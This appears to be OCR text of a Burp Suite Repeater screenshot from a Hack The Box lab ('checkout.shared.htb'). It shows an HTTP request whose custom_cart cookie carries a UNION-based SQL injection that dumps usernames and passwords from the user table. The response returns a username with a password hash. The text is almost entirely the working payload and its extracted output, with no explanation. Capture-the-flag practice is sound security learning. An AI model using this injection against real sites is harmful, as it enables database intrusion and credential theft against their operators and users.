 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def50200aac3e92fc8c3c98714e4112db70c411ac88cb8311934173054f0d8280067526d2a1d2505394553656354ccd98134ec9db89dd0096
3eb637dd14a5d236585e4f05e052bf46663c10c36eee423c83c545acdaa1206dbbc573ec34606b4cba28e808b1794367b9103563ff9655485
23db020ba57b40133c924c8c33675e27858dc3b180764495f92578878b05d8655f738c3ea644322e264158994b116dbeec5f8623c35e88b04
1ba19be5dbaeeda4d96ca9a4602a72b46fdf8725f075f1bdd83a0a73f100777561dd480c458c239e82d41f5a1e3756a5b75bb85f53467c693
c6838374b8c35efca3854bece913b81c8a69ac8009da07e57f1c4bb342255f127149e8a876bc501c69600b10974bc2caecedba87d739;
custom_cart={"' and 0=1 union select 1,(select group_concat(concat(username,'|',password)) from user),3-- -":"1"}
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://shared.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
Product
</th>
35 <th scope="col">
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
james_mason|fc895d4eddc2fc12f995e18c865cf273
</td>
43 <td>
1
</td>
44 <td>
$3.00